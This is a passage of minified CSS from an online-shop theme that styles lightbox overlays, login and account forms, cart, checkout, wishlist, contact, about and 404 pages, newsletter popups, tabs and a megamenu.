!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:100050;background-color:rgba(0,0,0,0.5)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow-x:hidden;overflow-y:auto}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.login-container .block-customer-login,.login-container .block-new-customer{padding:30px;background-color:#fafafa;min-height:420px;border:1px solid #ddd}.login-container .block-customer-login .block-title,.login-container .block-new-customer .block-title{font-size:100%;padding:0 0 5px;text-transform:uppercase}.form-create-account .fieldset .fieldset{width:100%}.field.field-name-middlename{float:right;width:47%}.field.field-name-middlename+.field-name-lastname{float:none !important}.customer-dob #dob{width:100%}.fieldset .fullname .field .label{text-align:unset !important;width:100% !important;float:none !important}.fieldset .fullname .field .control{width:100% !important;float:none !important}.password-strength-meter{background-color:#f1f1f1}.form-create-account .fieldset{width:48.8%;min-height:400px;padding:30px;background-color:#fafafa;border:1px solid #ddd}.form-create-account .fieldset .legend{border-bottom:1px solid #ddd;font-size:100%;text-transform:uppercase;padding-bottom:10px;font-weight:500}.form-create-account .fieldset.create.info{float:left}.form-create-account .fieldset.create.info .field-name-firstname,.form-create-account .fieldset.create.info .field-name-lastname{width:47%}.form-create-account .fieldset.create.info .field-name-firstname{float:left}.form-create-account .fieldset.create.info .field-name-lastname{float:right}.form-create-account .fieldset.create.info .field.choice.newsletter{clear:both}.form-create-account .fieldset.create.account{float:right}body .column .form-create-account .actions-toolbar{margin-bottom:50px !important}.direction-rtl.account .page-title-wrapper .page-title,.direction-rtl [class^="sales-guest-"] .page-title-wrapper .page-title,.direction-rtl .sales-guest-view .page-title-wrapper .page-title{margin-left:25px;margin-right:0}.direction-rtl .form-create-account .fieldset.create.info{float:right}.direction-rtl .form-create-account .fieldset.create.account{float:left}.cart.table-wrapper .gift-content._active{table-layout:auto}.cart-container .paypal-review-discount .block>.title:after{right:0;top:-7px}.cart-container .cart.table-wrapper .product-item-photo{width:30%}.cart-container .cart.table-wrapper .product-item-photo .product-image-photo{border:1px solid #ddd}.cart-container .cart.table-wrapper .item .col.item{padding-bottom:10px;padding-top:10px}.cart-container .cart-summary{width:30%;background:none;border:1px solid #ddd;padding:25px;top:auto !important}.cart-container .cart-summary .summary.title{margin-top:0;text-transform:uppercase;font-weight:600}.cart-container .cart-summary .block>.title:after{right:0;top:-7px}.cart-container .cart-summary .block .title{padding:10px 10px 5px;background:#fafafa;border:1px solid #ddd}.cart-container .cart-summary .block .title strong{font-weight:500 !important;font-size:100% !important;text-transform:uppercase}.cart-container .cart-summary .block .content{padding:10px 0}.cart-container .cart-summary .block .fieldset{margin:0}.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary{background-color:#333}.cart-container .form.form-cart{width:67%}.cart-container .cart.main.actions .action{border:none;color:#fff;font-weight:500;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:36px;line-height:36px;padding:0 20px;font-family:inherit;font-size:100%;margin-bottom:10px;margin-right:0}.cart-container .cart.main.actions .action span{font-size:100%}.cart-container .cart.main.actions .action:before{display:none}.cart-container .cart.main.actions .action.update{margin-left:10px}.cart-container .cart.table-wrapper .product-item-name{font-weight:500;text-transform:uppercase}.cart-container .cart.table-wrapper .item .col.item{border-top:none}.cart-container .cart.table-wrapper .actions-toolbar{text-align:right}.cart-container .cart.table-wrapper .actions-toolbar .action-edit,.cart-container .cart.table-wrapper .actions-toolbar .action-delete{background:none;font-weight:500;font-size:100%}.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover{color:#fff}.cart-container .cart.table-wrapper .gift-content{clear:both}.cart-container .cart.table-wrapper .gift-content._active{display:block}.cart-container mark,.cart-container .mark{background:none}.cart-container .cart-totals{border-top:none}.cart-container .checkout-methods-items{background:#fafafa;margin:25px -25px -25px;padding:25px;border-top:1px solid #ddd}.cart-container .checkout-methods-items .action.primary.checkout{height:40px;padding:0 20px;border:none !important;color:#fff;letter-spacing:0}.crosssell-container{padding-top:30px}.cart-container .cart.main.actions .action:hover,.cart-container .checkout-methods-items .action.primary.checkout:hover{background-color:#444 !important}._has-auth-shown .authentication-wrapper{z-index:999999}.custom-slide .modal-inner-wrap{background-color:#fff}.cart-container .cart.main.actions .action.clear{display:none !important}.direction-rtl table th{text-align:right}.direction-rtl .cart.table-wrapper .product-item-photo{padding-left:20px;padding-right:0}.direction-rtl .cart.table-wrapper .col.price,.direction-rtl .order-items.table-wrapper .col.price,.direction-rtl .cart.table-wrapper .col.qty,.direction-rtl .order-items.table-wrapper .col.qty,.direction-rtl .cart.table-wrapper .col.subtotal,.direction-rtl .order-items.table-wrapper .col.subtotal,.direction-rtl .cart.table-wrapper .col.msrp,.direction-rtl .order-items.table-wrapper .col.msrp{text-align:left}.direction-rtl .cart.table-wrapper .item-options dt,.direction-rtl .block-giftregistry-shared-items .product .item-options dt,.direction-rtl .multicheckout .item-options dt{float:right;clear:right;margin:0 0 5px 10px}.direction-rtl .cart.table-wrapper .item-options dd,.direction-rtl .block-giftregistry-shared-items .product .item-options dd,.direction-rtl .multicheckout .item-options dd,.direction-rtl .block-cart-failed .action.continue,.direction-rtl .cart-container .form-cart .action.continue,.direction-rtl .cart-container .cart-gift-item .action.continue{float:right}.direction-rtl .abs-shopping-cart-items-desktop .actions,.direction-rtl .block-cart-failed .actions,.direction-rtl .cart-container .form-cart .actions,.direction-rtl .cart-container .cart-gift-item .actions{text-align:left}.direction-rtl .cart-container .cart.main.actions .action.update{margin-right:10px;margin-left:0}.direction-rtl .cart-container .cart-summary .block>.title:after{left:0;right:auto}.direction-rtl .cart-summary .block .item-options{margin-right:0}.direction-rtl .cart-totals .amount,.direction-rtl .opc-block-summary .table-totals .amount,.direction-rtl .cart-totals .grand .amount,.direction-rtl .opc-block-summary .table-totals .grand .amount{text-align:left}.direction-rtl .cart.table-wrapper .item-actions .actions-toolbar,.direction-rtl .cart.table-wrapper .gift-content{text-align:right}.direction-rtl .cart.table-wrapper .actions-toolbar>.action,.direction-rtl .cart.table-wrapper .action-gift{margin-left:10px;margin-right:0}.direction-rtl .cart.table-wrapper .action-gift{float:right}.table-wrapper.comparison{overflow-x:auto;clear:both}.table-comparison th{text-transform:uppercase}.table-comparison .products-grid .item{float:left;min-width:270px}.table-comparison .products-grid .item .box-image{border:1px solid #e5e5e5;margin-bottom:15px}.table-comparison .products-grid .item .box-info .product-item-name{font-size:100%}.table-comparison .products-grid .item .box-info .product-reviews-summary .reviews-actions{display:none}.table-comparison .products-grid .item .box-info .bottom-action{padding:10px 0}.table-comparison .products-grid .item .box-info .bottom-action form{display:inline-block;vertical-align:top}.table-comparison .products-grid .item .box-info .bottom-action .towishlist{display:inline-block;vertical-align:top;background-color:#282828;color:#fff;margin-left:5px;height:34px;width:34px;text-align:center;line-height:35px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.table-comparison .products-grid .item .box-info .bottom-action .towishlist:before,.table-comparison .products-grid .item .box-info .bottom-action .towishlist span{display:none}.table-comparison .products-grid .item .box-info .bottom-action .towishlist.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.direction-rtl .table-comparison .products-grid .item{float:right}.wishlist-index-index .products-grid .product-item-actions{clear:both}.wishlist-index-index .products-grid .product-item-actions a{float:left !important;margin-top:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 0 10px !important}.form-wishlist-items .box-tocart .control{margin-bottom:10px;margin-right:5px !important}.checkout-agreements-block .action{background-color:#444 !important}.checkout-agreements-block .action:hover{background-color:#222 !important}.checkout-container .opc-sidebar .modal-header{border:none;padding:0}.checkout-container .opc-sidebar .modal-content .opc-block-summary{padding:30px;margin:0 0 30px;background-color:#fafafa}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:166.67%;text-transform:uppercase;font-weight:600}.checkout-container .authentication-wrapper{margin-top:10px}.checkout-container .authentication-wrapper button{text-transform:uppercase;background-color:#333}.checkout-container .block-customer-login .block-title{font-size:100%;margin-bottom:0;position:relative;display:inline-block;top:-26px}.checkout-container .table-checkout-shipping-method thead th{display:none !important}.checkout-container .opc-wrapper .fieldset>.field.required>label:after{top:0;margin-left:4px}.checkout-container .opc-block-shipping-information{padding:0}.checkout-container .opc-block-shipping-information .ship-to,.checkout-container .opc-block-shipping-information .ship-via{padding:30px;margin:0 0 30px;background-color:#fafafa}.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title{font-size:166.67%;text-transform:uppercase;font-weight:600}.checkout-container .opc-block-shipping-information .ship-to .action-edit,.checkout-container .opc-block-shipping-information .ship-via .action-edit{padding:0 !important;border:none !important}.checkout-container .checkout-payment-method .payment-method-content{padding:0 0 20px}.checkout-container .checkout-payment-method .payment-option-title{padding-left:0}.checkout-container .checkout-payment-method .payment-option-content{padding:0 0 20px}.checkout-container .checkout-payment-method .step-title{text-transform:uppercase;font-weight:600}.checkout-container .opc-wrapper .shipping-address-item{width:100%}.checkout-container .opc-wrapper .shipping-address-items{margin-top:30px}.checkout-container .opc-wrapper .action-show-popup>span:before{content:""}.direction-rtl .opc-wrapper{float:right;padding-left:30px;padding-right:0}.direction-rtl .opc-sidebar{float:left}.direction-rtl .field-tooltip{left:0;right:auto}.direction-rtl .field .control._with-tooltip input{margin-left:10px;margin-right:0}.direction-rtl .minicart-items .product>.product-item-photo,.direction-rtl .minicart-items .product>.product-image-container{float:right}.direction-rtl .minicart-items .product-item-details{padding-right:88px;padding-left:0}.direction-rtl .opc-block-summary .product-item .product-item-name-block{padding-left:5px;padding-right:0;text-align:right}.direction-rtl .opc-block-shipping-information .shipping-information-title .action-edit{left:0;right:auto}.account-nav .item a{display:block;width:100%}.form-wishlist-items{margin:0 -15px}.form-wishlist-items .products-grid.wishlist{display:table;width:100%;margin-bottom:30px}.form-wishlist-items .products-grid.wishlist .product-items{padding:0;list-style:none}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{float:left;width:33.33%;padding:15px;margin:0;background-color:#fff;position:relative}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info{width:100% !important;border:1px solid #e5e5e5}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info .product-item-photo{border:none;border-bottom:1px solid #e5e5e5}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner{display:none;position:absolute;z-index:10;left:-1px;right:-1px;padding:0 15px 15px;background-color:#fff;border:1px solid #e5e5e5}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner .actions-primary button{height:35px;line-height:35px;padding:0 20px !important;border-color:#e5e5e5 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner .actions-primary button:hover{border-color:#222 !important;background-color:#222}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-name,.form-wishlist-items .products-grid.wishlist .product-items li.product-item .price-box{padding-left:20px;padding-right:20px}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:inline-block;vertical-align:bottom;margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty{height:35px}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{display:inline-block;vertical-align:bottom;margin:0}.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner{display:block}.form-wishlist-items .actions-toolbar{clear:both;padding:0 15px}.google-map{line-height:0}.google-map iframe{width:100%}.google-map #map{width:100%;height:570px}.contact-container{padding-top:90px}.contact-container .group-title-contact{text-transform:uppercase;text-align:center;margin-bottom:50px}.contact-container .group-title-contact h3{font-size:100%}.contact-container .group-title-contact h2{font-size:257.142%;font-weight:500;color:#222}.contact-container .contact-description .des-title{font-size:171.428%;color:#222;font-weight:500;margin-bottom:15px}.contact-container .contact-description p{margin-bottom:50px}.contact-container .form-contact{margin-bottom:80px}.contact-container .fieldset{margin:0}.contact-container .fieldset .field{margin-bottom:30px !important}.contact-container .fieldset .label{color:#222;font-size:114.285%;font-weight:500}.contact-container .fieldset .input-text{height:40px}.contact-container .fieldset .input-text#comment{height:150px}.contact-container .actions-toolbar .primary{float:none !important;width:100% !important;margin:0 !important}.contact-container .actions-toolbar button{height:45px;line-height:45px;text-transform:uppercase}.contact-container .store-info{padding-top:10px}.contact-container .store-info>li{margin-bottom:44px}.contact-container .store-info>li .store-icon{float:left;width:70px;height:50px;background-image:url("../images/icon-image.png");background-repeat:no-repeat}.contact-container .store-info>li.address-store .store-icon{background-position:-15px -144px}.contact-container .store-info>li.email-store .store-icon{background-position:-95px -147px}.contact-container .store-info>li.phone-store .store-icon{background-position:-176px -144px}.contact-container .store-info>li.short-des-store .store-icon{background-position:-264px -147px}.contact-container .store-info>li .info-contact{margin-left:70px}.contact-container .store-info>li .info-contact p{margin-bottom:30px}.direction-rtl .contact-container .store-info>li .store-icon{float:right}.direction-rtl .contact-container .store-info>li .info-contact{margin-right:70px;margin-left:0}.about-container{padding-top:90px}.about-container .group-title-about{text-transform:uppercase;text-align:center;margin-bottom:50px}.about-container .group-title-about h3{font-size:100%}.about-container .group-title-about h2{font-size:257.142%;font-weight:500;color:#222}.about-container .about-description{padding:50px 0 30px;text-align:center;border-bottom:1px solid #eee}.about-container .about-description p{margin-bottom:25px}.about-container .services-about{padding-top:53px;border-bottom:1px solid #eee;margin-bottom:110px}.about-container .services-about .sv-content{margin-bottom:50px}.about-container .services-about h2{font-size:171.428%;text-transform:uppercase;font-weight:500;color:#222;margin-bottom:15px}.about-container .slider-member{margin-bottom:50px}.about-container .slider-member .owl-theme .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.about-container .slider-member .owl-theme .owl-nav div{background-color:#fff;color:#282828;width:46px;height:46px;text-align:center;line-height:44px;position:absolute;top:31%;border:1px solid #e5e5e5;z-index:20;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.about-container .slider-member .owl-theme .owl-nav div:before{font-size:24px;line-height:unset}.about-container .slider-member .owl-theme .owl-nav div.owl-next{right:-28px}.about-container .slider-member .owl-theme .owl-nav div.owl-prev{left:-28px}.about-container .slider-member .owl-theme .owl-nav div:hover{color:#fff}.about-container .slider-member:hover .owl-theme .owl-nav{opacity:1}.about-container .slider-member .image-member{position:relative}.about-container .slider-member .image-member>a:before{content:"";display:block;background-color:rgba(0,0,0,0.2);position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;z-index:10;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.about-container .slider-member .image-member .member-social{position:absolute;left:0;right:0;bottom:22px;text-align:center;z-index:15;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.about-container .slider-member .image-member .member-social ul li{display:inline-block;vertical-align:top;margin:0 1px}.about-container .slider-member .image-member .member-social ul li a{background-color:#fff;text-align:center;line-height:36px;display:block;width:36px;height:36px;font-size:14px;color:#888;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.about-container .slider-member .image-member .member-social ul li a:hover{color:#fff}.about-container .slider-member .info-member{text-align:center;padding-top:15px}.about-container .slider-member .info-member h3{font-size:138.46%;color:#282828;font-weight:500;margin-bottom:4px}.about-container .slider-member .info-member p{font-size:107.69%}.about-container .slider-member .item:hover .image-member .member-social,.about-container .slider-member .item:hover .image-member a:before{opacity:1;visibility:visible}.wrapper_404page{background-color:#eeeeee;border-radius:3px;display:inline-block;padding:0 15px;width:100%}.wrapper_404page .content-404page{float:right;margin-top:40px;max-width:500px;text-align:center}.wrapper_404page .content-404page .top-text,.wrapper_404page .content-404page .bottom-text{font-size:133.33%}.wrapper_404page .content-404page .img-404{margin:30px 0}.wrapper_404page .content-404page .img-404 img{max-width:100%;width:auto}.wrapper_404page .content-404page .button-404{padding-top:40px}.wrapper_404page .img-right-404{margin-top:60px}.wrapper_404page .content-404page .prev-page-btn{background-color:#ea3a3c}.wrapper_404page .content-404page .btn-404{border-radius:3px;color:#fff;display:inline-block;height:38px;line-height:38px;margin:0 4px 10px;padding:0 20px;text-transform:uppercase;transition:all .3s ease 0s}.wrapper_404page .content-404page .back2home{background-color:#3cb7e7}@media (min-width:1280px) and (max-width:1440px){.faq-block .number-faq{font-size:1000%;left:-6px}.faq-block .list-faqs ul li{font-size:116.67%}}@media (min-width:1200px){.grid-about .grid-items .item-about{width:50%}.grid-about .grid-items .item-about:nth-child(2n+1){clear:both}}@media (min-width:992px) and (max-width:1199px){.faq-block .number-faq{font-size:1307%}}@media (min-width:768px) and (max-width:991px){.cart-container .form.form-cart{width:100%;float:none;clear:both}.cart-container .cart-summary{position:relative;top:auto !important;width:100%}.grid-about .grid-items .item-about{padding:0}}@media (max-width:767px){.login-container .block-customer-login,.login-container .block-new-customer{min-height:auto}.form-create-account .fieldset{width:100%;float:none}.cart-container .form.form-cart{width:100%;float:none;clear:both}.cart-container .cart-summary{position:relative;top:auto !important;width:100%}.cart-container .action.continue,.cart-container .action.clear,.cart-container .action.update{width:100%;margin:0 0 10px !important}.cart-container .cart.table-wrapper .actions-toolbar{text-align:left}.cart.table-wrapper .action-gift{float:left}.opc-estimated-wrapper{padding-left:0;padding-right:0}.opc-estimated-wrapper .minicart-wrapper{display:none}.opc-estimated-wrapper .estimated-block{float:none}.opc-estimated-wrapper .estimated-block span{display:inline-block !important;margin-right:10px !important}.checkout-payment-method .payment-method-billing-address .billing-address-details{padding:0 15px !important}.checkout-payment-method .billing-address-same-as-shipping-block{padding:0 15px}.checkout-payment-method .payment-option{margin:0 !important}.checkout-container .checkout-payment-method .payment-option-title{padding:10px 0 !important}.payment-method-billing-address>.fieldset{padding:0 15px !important}.payment-method-billing-address>.fieldset .actions-toolbar{padding:0 !important}.opc-wrapper .form-discount,.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:100% !important}.payment-method-content .actions-toolbar{padding:0 15px}.grid-about{padding:0}.grid-about .grid-items{margin:0}.grid-about .grid-items .item-about{padding:0}.faq-block .number-faq{font-size:1000%;left:-7px}.block-collapsible-nav{position:relative;top:auto;left:auto}.block-collapsible-nav .title{background-color:#f5f5f5;padding:14px 40px 10px 15px}}@media (max-width:480px){.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100% !important}}.w-newsletter{display:table;width:750px;background:url(../images/bg-newsletter.jpg) no-repeat top left}.w-newsletter .newsletter-info{padding:70px 0 65px;max-width:350px;margin:0 40px 0 0;float:right;text-align:center}.w-newsletter .newsletter-info .newsletter-title{text-transform:uppercase;font-size:171.428%;margin-bottom:3px;font-weight:700}.w-newsletter .newsletter-info p{margin-bottom:50px;font-size:114.285%;color:#222}.w-newsletter .newsletter-info .socials-wrap{display:table;width:100%}.w-newsletter .newsletter-info .socials-wrap .title-follow{display:none}.w-newsletter .newsletter-info .socials-wrap ul li{float:left;margin-right:10px}.w-newsletter .newsletter-info .socials-wrap ul li a{display:block;width:34px;height:34px;text-align:center;line-height:32px;border:1px solid #ebeaea;font-size:16px;background-color:#fff;color:#222;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.w-newsletter .newsletter-info .socials-wrap ul li a .name-social{display:none}.w-newsletter .newsletter-info .socials-wrap ul li a:hover{color:#fff}.w-newsletter .newsletter-info .subscribe-bottom{padding:20px 0 25px}.w-newsletter .newsletter-info .subscribe-bottom .checker{display:inline-block;position:relative;top:2px}.w-newsletter .newsletter-info .subscribe-bottom label{font-weight:normal !important;padding-left:0 !important;position:relative;top:1px}.w-newsletter .newsletter-info .form-newsletter-popup{max-width:300px;margin:0 auto}.w-newsletter .newsletter-info .form-newsletter-popup .input-box{width:100%;position:relative;z-index:50;margin-bottom:10px}.w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{background-color:#fff;height:44px;width:100%;padding:0 10px;border:none;text-align:center;color:#444;box-shadow:0 4px 10px rgba(0,0,0,0.1) !important;-webkit-box-shadow:0 4px 10px rgba(0,0,0,0.1) !important}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button{font-weight:400;width:100%;vertical-align:top;padding:0 20px;height:40px;line-height:40px;text-transform:uppercase;color:#fff;font-size:108% !important;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover{background-color:#333}.w-newsletter .newsletter-info input[type="checkbox"]{top:0px}@media (max-width:767px){.w-newsletter{width:100%;background:none}.w-newsletter .newsletter-info{padding:10px}.w-newsletter .newsletter-info .form-newsletter-popup .input-box,.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter,.w-newsletter .newsletter-info .form-newsletter-popup{width:100%;display:block}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button,.w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button{margin-top:10px;width:100%}}.product.data.items.accordion-style .item.title.resp-accordion{border:1px solid #e5e5e5;display:block;float:none !important;width:100%;font-size:107.69%;color:#282828;padding:10px 20px !important;cursor:pointer;text-transform:uppercase;font-weight:500;margin:10px 0 0 !important;height:unset !important;line-height:unset !important;position:relative}.product.data.items.accordion-style .item.title.resp-accordion a{height:auto !important;padding:0 !important;line-height:unset !important;font-weight:700;color:#333 !important;font-size:inherit}.product.data.items.accordion-style .item.title.resp-accordion a:before{content:'\f067';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;float:right;margin-top:5px}.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow{position:absolute;width:30px;height:30px;line-height:30px;right:10px;top:50%;margin-top:-15px;text-align:center}.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow:before{content:'\f067';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.product.data.items.accordion-style .item.title.resp-accordion.active a:before{content:'\f068';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product.data.items.accordion-style .resp-tab-content{float:none !important;padding:20px !important;border:none;margin:0 !important;border-top:none !important}.direction-rtl .product.data.items.accordion-style .item.title.resp-accordion a:before{float:left}.default-style .resp-accordion{display:none}.default-style .resp-tabs-list li{font-size:128.571%;font-weight:500;color:#222;float:left;margin-right:40px;background-color:transparent;padding:10px 0;margin-bottom:-1px;cursor:pointer;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.default-style .resp-tabs-list li:before{content:"";display:block;height:2px;position:absolute;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.default-style .resp-tabs-list li a{color:inherit}.default-style .resp-tabs-list li.active:before{opacity:1;visibility:visible}.default-style .resp-tabs-container{clear:both;border-top:1px solid #e5e5e5;padding-top:30px}.direction-rtl .default-style .resp-tabs-list li{float:right;margin-left:40px;margin-right:0}.vertical-style .resp-tabs-container{padding:0px;background-color:#fff;clear:left}.vertical-style .resp-accordion{display:none}.vertical-style .active{border-bottom:none}.vertical-style .resp-content-active,.vertical-style .resp-accordion-active{display:block}.vertical-style .resp-tab-content{border:1px solid #ddd;min-height:268px;padding:30px}.vertical-style h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important}.vertical-style ul.resp-tabs-list{float:left;width:200px}.vertical-style .resp-tabs-list li{display:block;border:1px solid #ddd;border-bottom:none;font-size:133.33%;color:#444;padding:15px 30px;margin:0 -1px 0 0;cursor:pointer;float:none;text-transform:uppercase;font-weight:700;position:relative}.vertical-style .resp-tabs-list li a{color:inherit}.vertical-style .resp-tabs-list li.active:before{content:"";display:inline-block;width:4px;position:absolute;left:-1px;top:-1px;bottom:-1px}.vertical-style .resp-tabs-list li:last-child{border-bottom:1px solid #ddd}.vertical-style .resp-tabs-container{padding:0px;background-color:#fff;min-height:250px;margin-left:200px;clear:none}.direction-rtl .vertical-style ul.resp-tabs-list{float:right}.direction-rtl .vertical-style ul.resp-tabs-list li{border-left:none}.direction-rtl .vertical-style ul.resp-tabs-list li.resp-tab-active:before{right:-1px;left:auto}.direction-rtl .vertical-style .resp-tabs-container{margin-right:200px;margin-left:0}@media only screen and (max-width:768px){.vertical-style ul.resp-tabs-list{width:100%;margin:0}.vertical-style .resp-tabs-list li{margin:0;padding:10px 20px}.vertical-style .resp-tabs-container{float:none;clear:both;margin:0;min-height:auto}.vertical-style .resp-tabs-container .resp-tab-content{padding:20px}.default-style .resp-tabs-list li{float:none;width:100%}}.sm_megamenu_wrapper_horizontal_menu{display:block;position:relative;clear:both}.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu{margin:0}.sm_megamenu_wrapper_horizontal_menu .sambar-inner{list-style:none;width:100%;padding:0}.sm_megamenu_wrapper_menu_full{width:100%;margin:0;display:block;position:relative;z-index:9999}.sm_megamenu_wrapper_menu_full .sm_megamenu_menu{list-style:none;width:940px;margin:0 auto 0 auto;height:43px;padding:0 20px 0 20px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{float:left;position:static;padding:0;border:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth{position:static !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{text-decoration:none;display:block;position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head{position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right{float:right;right:0;margin-right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover{margin-right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{margin:0 auto;top:-9999em;position:absolute;z-index:99999999;background:#fff;padding:10px;border:1px solid #ddd}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:16.1446374257406%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:32.2892748514812%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:48.4339122772218%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:64.5785497029624%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:80.723187128703%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu 